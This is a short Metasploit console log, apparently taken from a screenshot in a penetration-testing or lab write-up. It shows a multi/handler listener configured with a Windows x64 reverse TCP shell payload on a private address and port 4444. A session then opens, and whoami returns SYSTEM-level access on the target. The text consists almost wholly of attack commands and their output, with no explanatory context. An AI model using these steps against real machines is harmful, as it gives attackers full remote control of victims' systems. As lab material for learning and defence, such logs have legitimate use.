 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.233.142
lhost => 192.168.233.142
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.233.142:4444
[*] Command shell session 2 opened (192.168.233.142:4444 -> 192.168.233
.175:49701) at 2020-12-22 10:30:19 +0800
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>